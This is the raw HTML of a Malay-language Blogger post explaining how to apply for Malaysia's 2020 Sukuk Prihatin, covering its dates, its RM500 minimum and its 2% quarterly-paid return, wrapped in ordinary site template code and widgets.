18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout, body#layout #outer-wrapper, body#layout .row, body#layout .navi-menu, body#layout .feat-wrap, body#layout .menu-wrap {width: 800px;padding: 0;}body#layout .section h4 {color: #333;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .ty-slide-show {width:auto;padding: 0;height:auto;}body#layout div#Templatesyard-sbox-v2, body#layout .aboutme-wrpicon {display:none;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .headerright {width: auto;padding: 0;}body#layout #headerright {width: 415px;}body#layout .head-wrap {margin-top: 100px;}body#layout #outer-wrapper {padding: 0;width: 1073px }body#layout .section h4 {color: #333!important }body#layout #content-wrapper {margin: 0 auto }body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #top-menu {display: block;}body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 5px 0 0;background-color: #f8e244!important }body#layout #sidebar-wrapper .section {background-color: #fff;border: 1px solid #fff }body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #5a7ea2!important }body#layout #lowerbar-wrapper {width: 33%;float: left;}body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-54319988-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8021179477531569361&amp;zx=963858d7-b67a-4655-af97-623a14255fcf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8021179477531569361&amp;zx=963858d7-b67a-4655-af97-623a14255fcf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9663560148185474 -->

</head>
<body class='item'>
<div class='head-wrap'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Header Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.wikicara.org/' style='display: block'><h1 style='display:none'></h1>
<img alt='Wikicara' height='58px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnW16-pgQZhtAHQsCFSlXLzusPqizrcQTNZj6qcebe0vuEUUL_Gev_ki6lqeOJWhSAN5mz_DVbo-XRA2DD4iCFgCk0zakKarM72FVJ9PaTgybIVCRSvc8Ac0kPNMMIj5F8hH2GO3TX0Rk/s1600/wikicara+new.png' style='display: block' width='200px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Header Ads'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu/DropDown/Multi DropDown'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.wikicara.org/'>Home</a></li>
<li itemprop='name'><a href='http://www.wikicara.org/search/label/Android' itemprop='url'>Android</a></li>
<li itemprop='name'><a href='http://www.wikicara.org/search/label/Review' itemprop='url'>Review</a></li>
<li itemprop='name'><a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' itemprop='url'>Tips & Triks</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">
    <div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://i.ytimg.com/vi/2_IPx3pgHkQ/hqdefault.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='http://www.wikicara.org/'>Home</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>
<a href='http://www.wikicara.org/search/label/Tips' rel='tag'>Tips</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>Cara Sertai Sukuk Prihatin</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Laman utama",
                    "@id": "http://www.wikicara.org/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Tips",
                    "@id": "http://www.wikicara.org/search/label/Tips"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Cara Sertai Sukuk Prihatin",
                    "@id": "http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cara Sertai Sukuk Prihatin
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14020332146956521976' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14020332146956521976' rel='author' title='TheHaikal'>
<span itemprop='name'>TheHaikal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.wikicara.org/search/label/info%20digital' rel='tag'>info digital</a>,
<a href='http://www.wikicara.org/search/label/sukuk%20prihatin' rel='tag'>sukuk prihatin</a>,
<a href='http://www.wikicara.org/search/label/Tips' rel='tag'>Tips</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html&title=Cara Sertai Sukuk Prihatin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html&title=Cara Sertai Sukuk Prihatin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html&media=https://i.ytimg.com/vi/2_IPx3pgHkQ/hqdefault.jpg&description=Kerajaan telah mengumumkan Sukuk Prihatin pada 18.8.2020 yang bertujuan untuk membantu kerajaan dalam pemulihan ekonomi yang disebabkan oleh...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html&title=Cara Sertai Sukuk Prihatin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html' src='https://i.ytimg.com/vi/2_IPx3pgHkQ/hqdefault.jpg' text='Cara Sertai Sukuk Prihatin'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Cara Sertai Sukuk Prihatin | http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Cara Sertai Sukuk Prihatin | http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6647569478195012726' itemprop='articleBody'>
<meta content='Kerajaan telah mengumumkan Sukuk Prihatin pada 18.8.2020 yang bertujuan untuk membantu kerajaan dalam pemulihan ekonomi yang disebabkan oleh...' name='twitter:description'/>
<div style="text-align: center;"><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/2_IPx3pgHkQ" width="560"></iframe></div><p class="MsoNormal" style="text-align: justify;"><br /></p><p class="MsoNormal" style="text-align: justify;">Kerajaan telah mengumumkan Sukuk Prihatin pada 18.8.2020
yang bertujuan untuk membantu kerajaan dalam pemulihan ekonomi yang disebabkan
oleh krisis Covid 19. Sebelum saya terangkan dengan lebih lanjut, ada baiknya saya
terangkan apa itu sukuk. Secara umumnya, sukuk adalah salah satu instrument
pelaburan yang boleh disertai oleh orang awam dan sukuk adalah patuh Syariah. Pelaburan
sukuk adalah pelaburan yang selamat dan kurang berisiko.</p><p class="MsoNormal" style="text-align: justify;"><o:p></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><o:p>&nbsp;</o:p></p>

<p class="MsoNormal" style="text-align: justify;">Permohonan untuk menyertai sukuk prihatin boleh dilakukan
bermula 18.8.2020 sehingga 17 september 2020. Bagi yang Berjaya mneyertai,
tempoh sukup prihatin adalah selama 2 tahun iaitu dari 22 september 2020 sehingga
22 september 2022. <o:p></o:p></p><p class="MsoNormal" style="text-align: justify;"><br /></p><p class="MsoNormal" style="text-align: justify;">Senarai Bank yang megambil bahagian dalam sukuk Prihatin.</p>

<p class="MsoNormal" style="text-align: justify;"><o:p>&nbsp;</o:p><img alt="" src="[data-uri]" style="text-align: left;" /></p>

<p class="MsoNormal" style="text-align: justify;">Minimum pelaburan adalah RM500 (gandaan RM100). Bagi yang
menyertai sukuk ini, keuntungan telah ditetapkan pada kadar 2% setahun dan
bayaran keuntungan dibuat setiap 3 bulan (quarterly) terus ke akaun bank.<o:p></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><br /></p>

<p class="MsoNormal" style="text-align: justify;">Semasa pendaftaran, pelabur boleh memilih untuk menjadi
pelabur atau pelabur dan penderma. Bagi yang mendaftara sebagai penderma, anda
boleh mendermakan jumlah pelaburan (sebahagian atau semua) anda apabila tamat
tempoh matang. Permohonan adalah melalui Jompay atau Duitnow.<o:p></o:p></p><p class="MsoNormal" style="text-align: justify;"><img alt="" src="[data-uri]" /></p><p class="MsoNormal" style="text-align: justify;">Baca terma dan syarat penuh <a href="https://www.cimbclicks.com.my/pdf/sukuk-prihatin-tnc.pdf" target="_blank"><b>Sukuk Prihatin di sini</b></a>.</p>

<p class="MsoNormal" style="text-align: justify;"><o:p>&nbsp;</o:p></p>

<p class="MsoNormal" style="text-align: justify;"><o:p>&nbsp;</o:p></p>
</div>
</article>
<div class='post-footer'>
<span class='post-labels'>
<span class='post-label-title'>Labels:</span>
<a href='http://www.wikicara.org/search/label/info%20digital?&max-results=6' rel='tag'>info digital</a>
<a href='http://www.wikicara.org/search/label/sukuk%20prihatin?&max-results=6' rel='tag'>sukuk prihatin</a>
<a href='http://www.wikicara.org/search/label/Tips?&max-results=6' rel='tag'>Tips</a>
</span>
<div style='clear:both'></div>
<div id='related-posts'>
Tips
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.wikicara.org/2020/08/cara-daftar-raiz-invest-malaysia.html' id='Blog1_blog-pager-newer-link' title='Catatan Terbaru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.wikicara.org/2020/06/cara-buat-akaun-cds-secara-online.html' id='Blog1_blog-pager-older-link' title='Catatan Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14020332146956521976' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14020332146956521976' rel='author' title='author profile'>
<span itemprop='name'>TheHaikal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=6647569478195012726&target=email' target='_blank' title='E-melkan Ini'><span class='share-button-link-text'>E-melkan Ini</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=6647569478195012726&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=6647569478195012726&target=twitter' target='_blank' title='Kongsi pada X'><span class='share-button-link-text'>Kongsi pada X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=6647569478195012726&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Kongsi ke Facebook'><span class='share-button-link-text'>Kongsi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=6647569478195012726&target=pinterest' target='_blank' title='Kongsi ke Pinterest'><span class='share-button-link-text'>Kongsi ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.wikicara.org/search/label/info%20digital' rel='tag'>info digital</a>,
<a href='http://www.wikicara.org/search/label/sukuk%20prihatin' rel='tag'>sukuk prihatin</a>,
<a href='http://www.wikicara.org/search/label/Tips' rel='tag'>Tips</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tiada ulasan:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Catat Ulasan</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8021179477531569361?po=6647569478195012726&hl=ms&saa=85391&origin=http://www.wikicara.org' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.wikicara.org/2020/08/cara-daftar-raiz-invest-malaysia.html' id='Blog1_blog-pager-newer-link' title='Catatan Terbaru'>Catatan Terbaru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.wikicara.org/2020/06/cara-buat-akaun-cds-secara-online.html' id='Blog1_blog-pager-older-link' title='Catatan Lama'>Catatan Lama</a>
</span>
<a class='home-link' href='http://www.wikicara.org/'>Laman utama</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links' style='display:none;'>
Langgan:
<a class='feed-link' href='http://www.wikicara.org/feeds/6647569478195012726/comments/default' target='_blank' type='application/atom+xml'>Catat Ulasan (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div style='clear: both;'></div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Cara Bebas Hutang</h2>
<div class='widget-content'>
<a href="https://www.klikjer.com/members/idevaffiliate.php?id=9931_71_1_318" target="_blank"><img style="border:0px" src="https://www.klikjer.com/members/media/banners/2jbh.gif" width="300" height="250" alt="" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Our New Video</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.tubebuddy.com/quicknav/latestembed/UCEPxSt_mQB7jPO_rCZhdMmw" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html' target='_blank'>
<img alt='Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s72-c/Cara+Semak+Nombor+Telefon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html'>Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' target='_blank'>
<img alt='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s72-c/contest+write+a+review+link.my+%25281%2529.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html'>Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/01/cara-guna-periuk-tekanan-pressure-cooker.html' target='_blank'>
<img alt='Cara Guna Periuk Tekanan (Pressure Cooker) - Asas Penggunaan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwFgMqx74rsYHByUZ5zBjm3ODrjEgAJvHTqFpqXl5SKLCESVoxRcM8lfZle44Mo6B93Ja09QcCDKJPueyDnl7Wddv9vTPYjmrtc-H9AveWNhcRySSTkRoXYhV813T7JKy4D8Rl4Zd238I/s72-c/Cara+Menggunakan+Pressure+Cooker.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/01/cara-guna-periuk-tekanan-pressure-cooker.html'>Cara Guna Periuk Tekanan (Pressure Cooker) - Asas Penggunaan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/01/cara-buat-duit-dengan-instagram-2016.html' target='_blank'>
<img alt='Cara Buat Duit Dengan Instagram' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI1g8nTozBdD7XB9lpxfLZpdda1KR0EDZJKtvJJMTIhHKErFg9w4sLB-ugsPWFF10JKfrxBggDIejqxwTLZ_5K7U4W525oxaxPJ96i1awzkPK3QF4gOoUUroLWfIhzAxnswTpkkuuMuJ4/s72-c/Cara+Buat+Duit+Dengan+INstagram.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/01/cara-buat-duit-dengan-instagram-2016.html'>Cara Buat Duit Dengan Instagram</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' target='_blank'>
<img alt='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s72-c/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html'>Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div id='lower-wrapper'>
<div style='clear: both;'></div>
</div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu' name='Footer Menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
